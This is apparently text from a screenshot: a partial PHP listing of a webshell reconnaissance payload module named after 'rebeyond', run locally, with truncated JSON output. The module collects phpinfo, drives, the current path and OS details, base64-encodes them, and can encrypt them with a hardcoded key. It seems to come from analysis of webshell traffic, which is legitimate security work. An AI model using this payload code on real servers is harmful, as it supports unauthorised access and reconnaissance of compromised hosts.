 12 }
13 }
14 else
15 {
16 $driveList="/";
17 }
18 $currentPath=getcwd();
19 // echo "phpinfo=".$info."\n"."currentPath=".$currentPath."\n"."driveList=".$driveList;
20 $osInfo=PHP_OS;
21 $result=array("basicInfo"=>base64_encode($info),"driveList"=>base64_encode($driveList),"currentPath"=>base64_encode($currentPath),"osInfo"=>base64_encode($osInfo));
22 //echo json_encode($result);
23 session_start();
24 $key=$_SESSION['k'];
25 echo json_encode($result);
26 //echo openssl_encrypt(json_encode($result), "AES128", $key);
27 //echo encrypt(json_encode($result), $key);
28 }
29
30 function encrypt($data,$key)
31 {
32 if(!extension_loaded( name: 'openssl'))
33 {
34 for($i=0;$i<strlen($data);$i++) {
35 $data[$i] = $data[$i]^$key[$i+1&15];
36 }
37 return $data;
38 }
39 else
40 {
41 return openssl_encrypt($data, method: "AES128", $key);
42 }
43 }
44 $key = "e45e329feb5d925b";
45 $whatever="tG15XNUiq9rZZCaszTLmPtiJa0Qmiw10ZnAbVq47XN46McjPXGDvEt8G0gYBSh57hOVN69wtoiKbmNz2OuYoWzmbRh13hd6pSnVKYx0DRc5JdpGnCiHVXpbYcDqwkBlU1sw4vp8SHXXCWdHf95oUFaAAxObm1O0EogolnFLnil1l6az
46 main($whatever);
Run: rebeyond-1-Basicinfo.php
D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.exe D:\PhpstormProjects\untitled\rebeyond-1-Basicinfo.php
{"basicInfo":"cGhwaW5mbygpClBIUCBWZXJzaW9uID0+IDUuNS45CgpTeXN0ZW0gPT4gV2luZG93cyBOVCBNS0UyRlMgNi4yIGJ1aWxkIDkyMDAgKFdpbmRvd3MgOCBCdXNpbmVzcyBFZGl0aW9uKSBBTUQ2NApCdWlsZCBEYXRlID0+IEZlYiA
Process finished with exit code 0